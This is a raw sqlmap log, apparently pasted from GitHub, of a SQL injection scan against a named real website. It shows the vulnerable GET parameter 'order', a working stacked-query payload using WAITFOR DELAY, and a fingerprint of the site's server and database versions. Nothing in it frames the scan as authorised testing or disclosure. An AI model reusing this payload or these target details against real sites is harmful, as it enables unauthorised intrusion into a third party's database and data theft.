 [23:40:37] [INFO] checking if the injection point on GET parameter 'order' is a
false positive
GET parameter 'order' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Parameter: order (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: status=tktd&sort=&order=; WAITFOR DELAY '0:0:5'--&page=42
---
[23:45:48] [INFO] testing Microsoft SQL Server
[23:45:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:46:32] [INFO] confirming Microsoft SQL Server
[23:46:43] [INFO] adjusting time delay to 4 seconds due to good response times
[23:46:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:46:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[23:46:43] [INFO] fetched data logged to text files under 'C:\Users\zyw\.sqlmap\
output\www.airmacau.com.tw'
[*] shutting down at 23:46:43